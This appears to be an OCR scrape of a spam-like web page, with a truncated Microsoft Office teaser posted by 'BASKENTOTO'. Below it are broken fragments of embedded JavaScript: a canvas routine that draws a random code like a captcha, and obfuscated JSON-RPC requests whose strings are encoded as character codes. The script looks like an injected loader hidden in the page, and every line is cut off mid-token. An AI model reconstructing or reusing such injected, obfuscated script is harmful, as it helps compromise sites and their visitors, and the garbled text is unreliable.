
osoft Office is a versatile toolkit for work, education, and […]
BY
BASKENTOTO
POSTED IN
DATABASES
de5154e6 |
Last update: 2026-07-10 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4